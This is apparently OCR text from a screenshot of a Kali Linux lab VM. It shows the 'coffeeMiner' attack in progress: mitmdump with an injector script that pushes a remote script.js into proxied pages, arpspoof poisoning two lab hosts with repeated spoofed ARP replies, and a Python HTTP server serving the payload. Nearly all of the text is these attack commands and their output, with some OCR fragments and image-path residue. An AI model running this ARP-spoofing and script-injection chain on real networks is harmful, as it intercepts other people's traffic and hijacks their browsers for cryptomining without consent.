 kali attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Terminal - root@kali: ~/... 12:16 root
Terminal - root@kali: ~/coffeeMiner
File Edit View Terminal Tabs Help
root@kali:~/coffeeMiner# ~/.local/bin/mitmdump -s
'injector.py http://10.0.2.20:8000/script.js' -T
Loading script: injector.py http://10.0.2.20:8000/
script.js
Proxy server listening at http://0.0.0.0:8080
File System
Home
KALI LINUX TM
"the quieter you become, th
root@kali:~/coffeeMiner# arpspoof -i eth0 -t 10.0
.2.10 10.0.2.15
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
root@kali:~/coffeeMiner# python3 httpServer.py
serving at port 8000
[0] 0:arpspoof* "kali" 12:15 25-Dec-17